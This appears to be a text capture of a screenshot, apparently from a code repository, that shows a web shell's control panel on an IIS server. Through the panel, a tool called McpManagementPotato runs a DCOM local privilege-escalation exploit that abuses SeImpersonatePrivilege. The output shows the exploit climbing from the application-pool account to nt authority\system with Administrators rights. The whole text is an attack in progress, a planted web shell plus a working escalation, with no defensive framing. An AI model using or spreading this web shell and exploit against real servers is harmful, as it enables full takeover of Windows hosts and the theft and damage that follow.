 ::1:80(localhost) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
C:\inetpub\wwwroot\McpManagementPotato
Argument:
"whoami /all" Submit
Exploit for McpManagementService DCOM Object local privalege escalation vulnerability(by SeImpersonatePrivilege abuse).
Part of GMH's fuck Tools, Code By zcgonvh.
J-METHOD_IMPLANTA
[+] Current user: IIS APPPOOL\DefaultAppPool
[+] Get Token: 880
[!] process with pid: 3144 created.
用户信息
用户名 SID
nt authority\system S-1-5-18
组信息
组名 类型 SID 属性
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT SERVICE\McpManagementService 已知组 S-1-5-80-1346060813-323363712-587550660-3142329655-742851739 启用于默认, 启用的组, 组的所有者
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的所有者